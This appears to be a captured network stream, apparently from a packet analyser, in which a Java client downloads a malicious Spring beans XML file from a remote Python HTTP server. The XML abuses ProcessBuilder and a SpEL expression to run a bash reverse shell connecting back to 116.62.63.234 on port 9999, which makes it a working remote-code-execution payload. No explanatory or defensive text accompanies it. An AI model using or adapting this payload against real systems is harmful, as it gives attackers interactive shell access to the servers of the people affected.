 GET /custom.dtd.xml HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_212
Host: 116.62.63.234:9988
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.10
Date: Sun, 30 Jul 2023 13:52:54 GMT
Content-type: application/xml
Content-Length: 601
Last-Modified: Sun, 09 Jul 2023 13:46:36 GMT
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/
spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder">
<constructor-arg>
<array>
<value>/bin/bash</value>
<value>-c</value>
<value><![CDATA[bash -i >& /dev/tcp/
116.62.63.234/9999 0>&1]]></value>
</array>
</constructor-arg>
<property name="whatever" value="#{ pb.start() }"/>
</bean>
</beans>
分组 43520。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。